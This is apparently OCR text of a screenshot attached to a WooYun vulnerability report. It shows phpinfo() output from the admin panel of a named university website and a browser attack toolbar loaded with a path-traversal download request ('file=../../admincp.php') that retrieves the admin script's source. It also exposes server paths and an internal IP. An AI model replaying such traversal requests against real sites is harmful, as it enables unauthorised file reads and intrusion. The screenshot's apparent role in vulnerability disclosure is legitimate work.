 后台管理 - 易·网站管理系统 phpinfo() WooYun.org | 提交漏洞 新标签页
www.fzjz.zjut.edu.cn/admincp.php?a=phpinfo 百度 <Ctrl+K>
CTF foreign python blog security Hacking Tools Repo... 端口扫描 - 站长工具 Kali Linux中前十名的... 百度一下，你就知道 Google 实验室 - SCA
INT SQL XSS Encryption Encoding Other
Load URL http://www.fzjz.zjut.edu.cn/admincp.php?mod=down&path=data/bakup/&file=../../admincp.php
Split URL
Execute
Enable Post data Enable Referrer
iconv
iconv support enabled
iconv implementation "libiconv"
iconv library version 1.11
Directive Local Value Master Value
iconv.input_encoding ISO-8859-1 ISO-8859-1
iconv.internal_encoding ISO-8859-1 ISO-8859-1
iconv.output_encoding ISO-8859-1 ISO-8859-1
ISAPI
Server Variable Value
CONTENT_LENGTH 0
PATH_TRANSLATED D:\wwwroot\admincp.php
QUERY_STRING a=phpinfo
REMOTE_ADDR 172.16.9.112
REMOTE_HOST 172.16.9.112
REQUEST_METHOD GET
SERVER_NAME www.fzjz.zjut.edu.cn
SERVER_PORT 80
SERVER_PROTOCOL HTTP/1.0
www.wooyun.org